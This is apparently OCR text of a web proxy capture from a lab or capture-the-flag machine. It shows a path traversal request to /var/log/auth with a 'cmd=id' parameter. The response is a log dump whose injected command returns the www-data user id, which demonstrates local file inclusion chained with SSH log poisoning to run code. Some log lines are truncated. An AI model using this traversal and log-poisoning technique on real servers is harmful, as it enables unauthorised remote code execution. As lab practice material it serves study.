 Request
Pretty Raw \n Actions
1 GET /sea.php?file=../../../../../../../../var/log/auth&cmd=id HTTP/1.1
2 Host: 192.168.56.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.105/sea.php?file=poseidon
8 Connection: close
9 Cookie: PHPSESSID=g4dkl06srsojclurkjtmkcqlvr
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1571 ord for invalid user zeus from 192.168.56.1 port 49302 ssh2
1572 um authentication attempts exceeded for invalid user zeus from 192.168.56.1 port 4
1573 g invalid user zeus 192.168.56.1 port 49300: Too many authentication failures [pre
1574 uthentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.56.1
1575 sshd) ignoring max retries; 6 > 3
1576 um authentication attempts exceeded for invalid user zeus from 192.168.56.1 port 4
1577 g invalid user zeus 192.168.56.1 port 49302: Too many authentication failures [pre
1578 uthentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.56.1
1579 sshd) ignoring max retries; 6 > 3
1580 zeus from 192.168.56.1 port 49328
1581 zeus from 192.168.56.1 port 49330
1582 d:auth): check pass; user unknown
1583 d:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.16
1584 d:auth): check pass; user unknown
1585 d:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.16
1586 ord for invalid user zeus from 192.168.56.1 port 49328 ssh2
1587 ord for invalid user zeus from 192.168.56.1 port 49330 ssh2
1588 losed by invalid user zeus 192.168.56.1 port 49328 [preauth]
1589 losed by invalid user zeus 192.168.56.1 port 49330 [preauth]
1590 n:session): session opened for user root by (uid=0)
1591 n:session): session closed for user root
1592 n:session): session opened for user root by (uid=0)
1593 n:session): session closed for user root
1594 n:session): session opened for user root by (uid=0)
1595 n:session): session closed for user root
1596 n:session): session opened for user root by (uid=0)
1597 n:session): session closed for user root
1598 n:session): session opened for user root by (uid=0)
1599 n:session): session closed for user root
1600 n:session): session opened for user root by (uid=0)
1601 n:session): session closed for user root
1602 n:session): session opened for user root by (uid=0)
1603 n:session): session closed for user root
1604 n:session): session opened for user root by (uid=0)
1605 n:session): session closed for user root
1606 uid=33(www-data) gid=33(www-data) groups=33(www-data)
1607
1608 d:auth): check pass; user unknown
1609 d:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.16
1610 ord for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1611
1612
1613